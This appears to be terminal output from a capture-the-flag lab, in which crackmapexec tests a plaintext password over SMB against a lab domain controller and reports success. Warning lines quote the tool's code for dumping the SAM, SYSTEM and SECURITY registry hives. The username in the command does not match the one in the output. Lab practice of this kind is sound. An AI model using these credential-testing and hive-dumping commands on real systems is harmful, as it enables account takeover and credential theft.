 kali@kali:~/black/enum $ crackmapexec smb 10.10.10.192 -u clean_prof -p '7tk*mt!bR1ety^sb]yV-'
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self._
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.10.192    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\AAlleni:7tk*mt!bR1ety^sb]yV-
kali@kali:~/black/enum $